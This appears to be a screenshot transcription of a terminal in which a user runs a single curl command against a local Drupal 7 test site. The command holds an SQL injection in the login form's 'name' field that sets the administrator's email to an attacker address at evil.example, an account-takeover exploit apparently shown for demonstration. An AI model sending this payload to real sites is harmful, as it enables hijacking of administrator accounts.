 iTerm Shell Edit View Profiles Toolbelt Window Help
1. bash
mysql bash
tacotown:~ greggles$ curl -d "name[1+;UPDATE+{users}+set+mail%3d+%27pajamas%40evil.example%27\
+where+uid%3d1;+--+]=&name[1]=&pass=test&form_id=user_login_block&op=\
Log+in" http://www.d7.dev > /dev/null